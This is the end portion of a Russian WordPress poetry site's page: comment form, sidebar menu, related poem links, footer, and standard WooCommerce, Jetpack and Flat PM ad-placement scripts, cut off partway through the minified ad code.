                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='36368' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="198"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи Про Дворника — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-pro-dvornika-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Стихи Про Дворника — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-09"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Я Выросший В Классической Коробке Стихотворение"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/ja-vyrosshij-v-klassicheskoj-korobke-stihotvorenie/" class="c_start-item__link"><span itemprop="headline">Я Выросший В Классической Коробке Стихотворение</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Три стихотворения Павла Воли, от которых становится хорошо Мама Ляйсан Утяшевой с первого взгляда рассмотрела в комике поэтический талант &laquo;Это было моим,...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Про Сестру Мужа"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-pro-sestru-muzha/" class="c_start-item__link"><span itemprop="headline">Стих Про Сестру Мужа</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Не сестра ты мне по крови, Все равно — моя родня, Повторить хочу я снова: &laquo; Как же я люблю тебя!&raquo;. Ты позволь мне в день рожденья Пожелать тебе добра,...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи Про Лунный Свет — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-pro-lunnyj-svet-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Стихи Про Лунный Свет — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Какие стихи вы предпочитаете? Стихи - Лунный свет Лунный свет шатром раскинул сети Над притихшей сонною рекой. Первая звезда неярко светит, Рассыпая...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.3',blog:'184465041',post:'36368',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '36368' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 